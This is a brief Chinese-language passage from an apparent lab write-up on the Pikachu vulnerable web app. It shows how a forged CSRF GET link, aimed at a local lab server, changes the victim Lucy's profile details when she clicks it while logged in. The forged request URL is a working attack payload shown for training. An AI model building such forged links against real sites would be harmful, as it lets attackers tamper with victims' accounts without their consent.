 如果小黑想要想要修改lucy的个人信息，应该怎么办？
-需要有lucy的权限！
于是小黑将修改个人信息的请求伪造一下，然后引诱lucy在登录的情况下点击，攻击成功了！
http://192.168.112.200/ant/vulnerabilities/csrf/csrfget/csrf_mem_edit.php?sex=
女&phonenum=13856564455&add=火星村111号
&email=lucy@pikachu.com&submit=submit